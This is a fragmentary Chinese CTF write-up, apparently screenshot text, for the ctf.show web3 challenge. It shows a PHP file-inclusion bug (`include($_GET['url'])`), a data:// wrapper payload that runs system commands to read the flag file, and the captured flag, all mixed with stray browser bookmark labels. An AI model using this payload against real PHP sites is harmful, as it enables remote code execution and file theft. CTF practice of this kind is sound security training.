 SQL Injections
ctf.show
ctf.show_web3
【CTF】ctfshow——web_ctf.show_
常见漏洞之文件包含_函数中,找不到
不安全
5fc424ae-1ced-4412-ab12-51831a89edd0.challenge.ctf.show/?url=data://text/plain,<?php%20system("cat%20ctf_go_go_go");%20?>
训练
在线笔记
C#
python
安全
C++
前端
java
数据库
linux
kali linux
电子书
算法
时间计划
画图工具
仿真
社区
靶场
邮箱
C盘空间整理
自媒体网站
其他收藏夹
ctfshow{a001c359-625f-4613-9a62-3199b6dceede}
ctf.show_web3
<?php include($_GET['url']);?>